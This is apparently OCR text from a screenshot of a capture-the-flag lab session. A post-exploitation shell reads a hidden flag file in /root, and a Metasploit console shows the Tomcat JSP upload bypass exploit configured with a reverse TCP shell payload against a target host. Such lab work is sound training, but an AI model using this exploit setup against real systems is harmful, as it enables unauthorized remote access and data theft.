 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
usr
var
cd usr
ls
bin
games
include
lib
local
sbin
share
src
cd src
ls
cd ..
cd /
cd root
ls
ls -a
.
..
.bashrc
.flag7.txt
.gnupg
.profile
cat .flag7.txt
8ks6sbhss
exit
[*] 192.168.13.10 - Command shell session 4 closed.
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.13.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.18.149.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >
42°F
Mostly cloudy
Search
zoom
6:39 AM
2/8/2023
2